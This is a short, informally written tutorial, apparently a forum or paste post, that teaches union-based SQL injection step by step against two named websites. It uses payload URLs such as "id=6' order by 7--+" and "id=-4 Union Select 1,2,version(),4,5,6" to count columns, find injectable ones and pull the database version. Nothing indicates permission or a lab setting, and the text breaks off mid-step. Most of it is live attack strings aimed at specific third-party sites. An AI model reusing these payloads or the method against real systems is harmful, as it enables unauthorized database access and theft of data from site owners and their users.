 example:
http://math4all.in/news.php?id=6

1. add
order by 1000
and see if the server hear it.
http://math4all.in/news.php?id=6 order by 1000

2. if not add
--+ or -- -
after 1000
http://math4all.in/news.php?id=6 order by 1000--+

3. if still no error found add a cottation after value 6
like
http://math4all.in/news.php?id=6' order by 1000--+

4. if error found change 1000 to 1 and see if site is ok
then increase number from 1
its like asking the server do you have this number of column?
http://math4all.in/news.php?id=6' order by 1--+
http://math4all.in/news.php?id=6' order by 2--+
http://math4all.in/news.php?id=6' order by 3--+
http://math4all.in/news.php?id=6' order by 4--+
http://math4all.in/news.php?id=6' order by 5--+
http://math4all.in/news.php?id=6' order by 6--+
http://math4all.in/news.php?id=6' order by 7--+

5. when asking if it has 7th column and found sql error
that means it has only 6 column

6. now need to find which column is vulnarable
so add
-
before value of 6
like this
http://math4all.in/news.php?id=-6' order by 7--+
and also select all after value and go to hackbar
select union based
now select union statement
now select int,int
and give total available column number
it will now load Union Select column number
http://math4all.in/news.php?id=-6' Union Select 1,2,3,4,5,6
http://www.igoergo.com/_site/about.php?id=-4 Union Select 1,2,3,4,5,6
now search
and found 3 and 4 column is volnarable

if a box disturb in the screen that calls javascript problem.
so disable javascript if needed. from tools.

7. now check or find version info
select vulnarable column and replace with
version()
or
@@version
like
http://www.igoergo.com/_site/about.php?id=-4 Union Select 1,2,version(),4,5,6
or